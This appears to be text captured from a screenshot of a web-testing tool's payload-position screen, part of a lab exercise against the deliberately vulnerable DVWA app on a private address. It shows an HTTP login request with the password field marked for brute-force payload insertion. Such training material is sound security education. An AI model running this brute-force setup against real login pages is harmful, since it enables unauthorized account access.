 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=admin&password=§test§&Login=Login HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.102/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=e5293c204e9cdbb007071758708530fd
Connection: close
Upgrade-Insecure-Requests: 1